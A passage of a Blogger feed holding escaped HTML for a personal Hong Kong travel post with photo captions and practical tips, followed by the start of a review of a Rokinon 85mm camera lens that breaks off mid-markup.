href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPUbRXwOwshpZn0sUQ63kED9sgLfNSfV6atMcFfMkVRvrpP1nIZ9NyuWpYxyWsRqKuUEw--uRggrpnmOnYJNjl7uvkK32hncXZ5ihznFPFOJJKy_e5CfOw0whrDKOwLimEi397Dn3iktrDxZ9i8vMq8VDDZCMqebrHrwgV_Wa6GT7NiKI6Q5aXjPqitCg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPUbRXwOwshpZn0sUQ63kED9sgLfNSfV6atMcFfMkVRvrpP1nIZ9NyuWpYxyWsRqKuUEw--uRggrpnmOnYJNjl7uvkK32hncXZ5ihznFPFOJJKy_e5CfOw0whrDKOwLimEi397Dn3iktrDxZ9i8vMq8VDDZCMqebrHrwgV_Wa6GT7NiKI6Q5aXjPqitCg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBOp56lNFyWcrFft9x9DMIpsm8hVdrIbbaybtSf5m02w2XjVFCBgESIZIInKPxufqLYqDdqzLS8tf2qXuRM9UKuwS7E3htyW_6VOogzUSBEi-GPj-smEtp4BtuUg8mgHNcULjl_N4NMu3dKYGPgl8DpvuRcdZ6JpETHrUVoGgTz8ARXFBJsQlMgYoj9eA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBOp56lNFyWcrFft9x9DMIpsm8hVdrIbbaybtSf5m02w2XjVFCBgESIZIInKPxufqLYqDdqzLS8tf2qXuRM9UKuwS7E3htyW_6VOogzUSBEi-GPj-smEtp4BtuUg8mgHNcULjl_N4NMu3dKYGPgl8DpvuRcdZ6JpETHrUVoGgTz8ARXFBJsQlMgYoj9eA\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcIlep1jZJ5qiTHmboZpjoSIPgo4H8jW5Tv3NojjBEqBtivlpBh3QFojlWpPaEmiyS3u4b1NsC5RX4L8x7bBatJh13WsOIl-nEmwKTslzeGzbW8efTPKmFwZOi4cjwsd10rf6Lx5V54vE4JeVQnwG75zXRDbHWdQEP7CVDkpFb8OoG3AzeIwYFYB7K0jk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"767\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcIlep1jZJ5qiTHmboZpjoSIPgo4H8jW5Tv3NojjBEqBtivlpBh3QFojlWpPaEmiyS3u4b1NsC5RX4L8x7bBatJh13WsOIl-nEmwKTslzeGzbW8efTPKmFwZOi4cjwsd10rf6Lx5V54vE4JeVQnwG75zXRDbHWdQEP7CVDkpFb8OoG3AzeIwYFYB7K0jk\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvyAxlH3S5YYOqnC28QtUx4XMYQYeEYJqKdq33SHDoj-s8g5D1tEa2SaAIYeHPg7PnO8bINL4pkkO45An-F1gkIsg3kCBEnI8txvtUqrgQl0bv9u5IvT_6j_ksduHIL95wu4NhdJHdlYPNC8Djy6vUY0sk_lCAXsrfEhQZU89e2Ed91JgfekLYLXPDq4k\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvyAxlH3S5YYOqnC28QtUx4XMYQYeEYJqKdq33SHDoj-s8g5D1tEa2SaAIYeHPg7PnO8bINL4pkkO45An-F1gkIsg3kCBEnI8txvtUqrgQl0bv9u5IvT_6j_ksduHIL95wu4NhdJHdlYPNC8Djy6vUY0sk_lCAXsrfEhQZU89e2Ed91JgfekLYLXPDq4k\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEXWvVIBX3XKwAt2AmrBylwsNj7GcLNyczGXGoGqSMv1xlZUBOP2bOhBMlyadF8aMuKc9Oq-40TTOFu0X0QH_34yR51_P70Yapj_5VFw-nYir4ryPy3RPK5Ps2hNlrfG4g5196l_xNxmQaXA32dzust7ZLKh_vQvGIRqtC_rGfPmlYyep3EkaJP5qJIV4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEXWvVIBX3XKwAt2AmrBylwsNj7GcLNyczGXGoGqSMv1xlZUBOP2bOhBMlyadF8aMuKc9Oq-40TTOFu0X0QH_34yR51_P70Yapj_5VFw-nYir4ryPy3RPK5Ps2hNlrfG4g5196l_xNxmQaXA32dzust7ZLKh_vQvGIRqtC_rGfPmlYyep3EkaJP5qJIV4\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: All about Sai Kung\u0026nbsp;\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhsDqGNwa3B0vTh2SGh0m9abudprHtZbnDX3NdgmUTlgcPjmflE3IKmowOLSUv6rhyAnFOYMZANt6gemxhoL7xU73XtO48gpKtLltEhC9wXt_kYeSrN8PRQ4GpUCeqIEVrEE61bckmUTymR0cmI3iLGNCYUiZrD-57FHbFao2jcMD80jrB02_FgKTHVLds\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhsDqGNwa3B0vTh2SGh0m9abudprHtZbnDX3NdgmUTlgcPjmflE3IKmowOLSUv6rhyAnFOYMZANt6gemxhoL7xU73XtO48gpKtLltEhC9wXt_kYeSrN8PRQ4GpUCeqIEVrEE61bckmUTymR0cmI3iLGNCYUiZrD-57FHbFao2jcMD80jrB02_FgKTHVLds\" width=\"135\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEio9RMbqIyzkAgdtD3ZFhTswxSdqABnY-G0YsnW1sMcdMzFD2aNrd67z52I9GXYdngLPHANWNwvxbj9HLV0lYzhBAmcDmHgvgXWjtfRPdzemrevIG-OxtmcteBG5v_CAImkHRjGiuzocthNTmdng2bDQx2q2QelEg5uWY06BoDJ6fHEIJv-1wbM7_cCTAQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"942\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEio9RMbqIyzkAgdtD3ZFhTswxSdqABnY-G0YsnW1sMcdMzFD2aNrd67z52I9GXYdngLPHANWNwvxbj9HLV0lYzhBAmcDmHgvgXWjtfRPdzemrevIG-OxtmcteBG5v_CAImkHRjGiuzocthNTmdng2bDQx2q2QelEg5uWY06BoDJ6fHEIJv-1wbM7_cCTAQ\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: Lady's Night Market\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELadies Night Market is the best place to buy your souvenirs such as graphic tees or key chains, located in the Kowloon district of Mong Kok. Most of the items can be sold here however, there's a focus on selling ladies' clothes and accessories. Locals selling their products here were able to adapt to other foreigners' second tongue. To my surprise, they can even speak Tagalog (the basics related to selling goods)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI stayed in Hong Kong for 14 days and I saved the best for last. The Hong Kong Disneyland.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjeLfjtLxJCGbnHAHQsuqHz9SEtNjYEjbg7qEE8o2g8C1A6eowLG8CcitcKKCcUsAj4HOTG6VTCgzoBxzccfDMI89LCZUyULI13oUI9_YIVdbkXHzt7rO2KpPRJnjoSOfR_BLKvTfWErw-T0rCSa22bbYlqy1HBmyJDyltyrtEEK6g4iZaeU05pbZ2BHko\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjeLfjtLxJCGbnHAHQsuqHz9SEtNjYEjbg7qEE8o2g8C1A6eowLG8CcitcKKCcUsAj4HOTG6VTCgzoBxzccfDMI89LCZUyULI13oUI9_YIVdbkXHzt7rO2KpPRJnjoSOfR_BLKvTfWErw-T0rCSa22bbYlqy1HBmyJDyltyrtEEK6g4iZaeU05pbZ2BHko\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc6OT816kTyTng4C9W1gpAjVDXiP5HGXsxUf2TR_FpH5LXD9UFSbpqV9hXHckrok10sUtLEyVLC_HOVosYxmM7UHK5_bRjp5CJo-47zZf54AeLbL4cqrwGoeTzhMqGiXlivUS2l5DdR7fyTvOQ_4RG7q7m1zAjcQHMfsh-p9h5Ou3Zl0NrCzEZBGObfWI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc6OT816kTyTng4C9W1gpAjVDXiP5HGXsxUf2TR_FpH5LXD9UFSbpqV9hXHckrok10sUtLEyVLC_HOVosYxmM7UHK5_bRjp5CJo-47zZf54AeLbL4cqrwGoeTzhMqGiXlivUS2l5DdR7fyTvOQ_4RG7q7m1zAjcQHMfsh-p9h5Ou3Zl0NrCzEZBGObfWI\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOAaSSd7DCJ1dKxaCdEnt82ondBtaiAtISDhC_bHGh6Lpp-c_0a8BOGzUrhIcF7ZdAloEMQRpFLzXISmj3wFApHCGvA1KkTVgcLBLX0iTX4_wAI_Ko_ievz06E7lmMlZ4coMt2FQxoHI_57A7Vq-VcyCdS13GFrIYjPkKeUdDv8PXQE5Q7_TO_ZrMiFWE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOAaSSd7DCJ1dKxaCdEnt82ondBtaiAtISDhC_bHGh6Lpp-c_0a8BOGzUrhIcF7ZdAloEMQRpFLzXISmj3wFApHCGvA1KkTVgcLBLX0iTX4_wAI_Ko_ievz06E7lmMlZ4coMt2FQxoHI_57A7Vq-VcyCdS13GFrIYjPkKeUdDv8PXQE5Q7_TO_ZrMiFWE\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: Hong Kong Disneyland\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy inner child of 5 years old was thrilled while seeing for the very first time the entrance of Disneyland. I got teary-eyed a bit. Trying all the rides as much as I could and watching the Disney Parade and one of the highlights of my visit-the Disney Fireworks. It was spectacular. A sight to hold, truly, it is the happiest place on earth.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EHere are some tips that I highly recommend if Hong Kong is on your bucket list:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cli style=\"background: repeat; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPurchase a data sim. I am using two phones so I use the data sim in my 5G portable hotspot.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: repeat; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBring a power bank. As per checking with Singapore Airlines before I travel, the max mAh allowed for a power bank is 10,000 mAh (milliamperes)\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: repeat; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EDownload offline maps. Google Maps to be exact.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: repeat; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPurchase an Octopus Card upon arrival at the airport. Octopus is a card that can be reloaded using your Mastercard or Visa card and cash. You can use this card to purchase any goods from small merchants or even McDonald's. If you are running out of balance in your Octopus card, you can top up at any 7\/11 or the MTR.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: repeat; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EEnsure that you have cash all the time as most small merchants, especially in Mong Kok prefer cash.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: repeat; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELast. Seize the moment!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt was a fun and memorable experience.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThat's a wrap. Thanks for reading my blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/3474342010502856518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/3474342010502856518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/04\/hong-kong-concrete-jungle-and-asias.html","title":"Hong Kong- Concrete Jungle and Asia's Finest"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_5DWZHs79g_yTkIJ1CK_AChRfnRwrZ_BSGC60ApRT_-5uMnqxoBX2J0lVeL57BatXQxj20vYmTFRyI5vRPRiJUiamYr5jQx9U-EwBjy4sgkie48IXYvZDBseF3osHgDmnUB3oLeu3tEoPQk1w_rgUMt8b5ZS1oSgu5QuGm2Q7Oh3y_tyUKgFVRdBNzo\/s72-w400-h220-c\/WhatsApp%20Image%202024-02-28%20at%2012.52.53%20AM.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-4473607297188135037"},"published":{"$t":"2023-09-04T06:55:00.003-07:00"},"updated":{"$t":"2023-09-04T06:55:43.796-07:00"},"title":{"type":"text","$t":"Rokinon 85M-E 85 mm F1.4 Fixed Lens - Is it worth to buy?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ERokinon 85M-E 85 mm F1.4 Fixed Lens - Is it worth to buy?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWw-FZcIFy5aVrOlq7A_Tddkg3uJZTMoU4CSiqLAAAp46QO9GZlKyCjHkrAbjmyECy-_KGu1vgJiMLYpiOGxw-MacEKRCjvOGcUtch_J37Bp_Bq5PBoMPmmRDrzCWV-fNHObbG3uNgkMQBvLCcueOxOWWKRAZ_zKWJZxSt4jK9_pFUTQHy1leAZwI57Ls\/s3399\/30F402C6-AC8F-4856-8CAF-9DD54FB58B0D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3399\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWw-FZcIFy5aVrOlq7A_Tddkg3uJZTMoU4CSiqLAAAp46QO9GZlKyCjHkrAbjmyECy-_KGu1vgJiMLYpiOGxw-MacEKRCjvOGcUtch_J37Bp_Bq5PBoMPmmRDrzCWV-fNHObbG3uNgkMQBvLCcueOxOWWKRAZ_zKWJZxSt4jK9_pFUTQHy1leAZwI57Ls\/w353-h400\/30F402C6-AC8F-4856-8CAF-9DD54FB58B0D.jpg\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ETechnology One Leap Ahead...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EAs the technology moves forward, the photography industry is also innovating, offering a wide variety of smartphones that provide unique advanced optics.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E3 of the big smartphone manufacturers such as Apple, Samsung, and Huawei are on the rise and filling the gap that traditional cameras can offer.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EHowever, that doesn't stop the third-party lenses for mirrorless and DSLR cameras from offering such incredible lenses.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ETrying the Alternative...\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EI am always using the camera of my iPhone, from on-the-spot usage to travel vlogging, it is very convenient and easy to carry, not to mention its discreet size.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EOn the other side, I have a Sony Alpha A6100 as well which is perfect for vlogging and taking still shots. But I rarely use it, the disadvantage is that it is bulky, and it's not handy if you use it for a period of time.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EHowever, one thing that I love about this camera even if it is not a full-frame sensor (cropped sensor only) is that you can change the lens and use another e-mount lens.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EI wanted to step up my photography skills and take more portrait shots (although the iPhone takes good nice portrait shots) Still the results of using advanced ONLY optics are much better.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EPurchasing Decision Matters...\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BFxe8LPECCe-m_nFD9ud57Bap3WeElr8mljMwse1t1yGctokE61rmbBkQ71H7rREHG_Ox6cona4d2GWACpd0nDd7VeR-S0gqkS27LrIgxt9d73eyQb5yfMEwPK-5iWixb-ts6rGRjOPLHEf7HwurKQcs9gypk8VycJneJrddqWGrnjdDtX6MwKNYKEE\/s4032\/IMG_2896.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"400\" 